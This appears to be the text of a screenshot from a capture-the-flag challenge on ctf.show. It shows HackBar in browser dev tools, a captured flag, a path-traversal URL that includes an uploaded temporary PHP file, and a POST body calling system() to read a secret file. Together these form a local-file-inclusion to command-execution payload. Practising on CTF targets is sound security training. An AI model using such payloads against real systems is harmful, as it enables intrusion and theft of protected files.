 flag{f72c1698-d7a2-456c-9f24-fb5bf0d74fe5}
Elements Console Sources Network Memory Performance Security Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://96013011-1e57-4c9c-b295-bba1c7e3c44d.chall.ctf.show/all_info_u_want.php?file=../../../tmp/phpbMOPCp
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('cat /etc/opt/secret/what_you_want');